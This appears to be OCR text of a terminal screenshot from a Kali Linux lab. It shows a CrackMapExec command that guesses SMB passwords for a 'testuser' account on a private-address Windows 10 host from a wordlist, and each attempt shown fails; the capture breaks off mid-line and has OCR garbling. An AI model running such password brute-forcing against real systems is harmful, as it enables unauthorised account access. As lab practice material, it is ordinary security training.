 (crackmapexec-sr4VS0Ju-py3.11)-(kali㉿kali)-[~/CrackMapExec]
$ crackmapexec smb 192.168.45.4 -u testuser -p small_wordlist.txt
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [*] Windows 10 Home 1904
x64 (name:DESKTOP-VBIOQ51) (domain:DESKTOP-VBIOQ51) (signing:False) (SMBv1:
rue)
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:\merapagasagoogo STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:5665195 STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:0105013542 STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:V8O3HBL STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:1chibi1 STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:will1863 STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test
ser:toven2 STATUS_LOGON_FAILURE
SMB 192.168.45.4 445 DESKTOP-VBIOQ51 [-] DESKTOP-VBIOQ51\test